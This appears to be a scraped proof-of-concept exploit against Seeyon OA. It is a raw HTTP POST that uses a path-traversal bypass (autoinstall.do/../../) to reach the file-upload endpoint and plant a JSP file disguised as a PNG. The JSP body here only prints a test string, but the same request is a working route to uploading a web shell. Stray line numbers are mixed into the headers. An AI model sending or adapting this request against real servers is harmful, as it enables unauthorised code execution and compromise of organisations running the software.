 POST /seeyon/autoinstall.do/../../seeyon/fileUpload.do?method=processUpload HTTP/1.1 1 Host: 2 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 3 Content-Type: multipart/form-data; boundary=skdHHhNHjhnUgerSexsksboundary 4 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML,  like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30) --skdHHhNHjhnUgerSexsksboundary  Content-Disposition: form-data; name="type"  --skdHHhNHjhnUgerSexsksboundary Content-Disposition: form-data; name="extensions" png--skdHHhNHjhnUgerSexsksboundary  Content-Disposition: form-data; name="applicationCategory"  --skdHHhNHjhnUgerSexsksboundary  Content-Disposition: form-data; name="destDirectory"  --skdHHhNHjhnUgerSexsksboundary  Content-Disposition: form-data; name="destFilename"  --skdHHhNHjhnUgerSexsksboundary  Content-Disposition: form-data; name="maxSize"  --skdHHhNHjhnUgerSexsksboundary  Content-Disposition: form-data; name="isEncrypt"  false  --skdHHhNHjhnUgerSexsksboundary  Content-Disposition: form-data; name="file1"; filename="1.png" 36 Content-Type: Content-Type: application/pdf  <% out.println("hello test");%> --skdHHhNHjhnUgerSexsksboundary--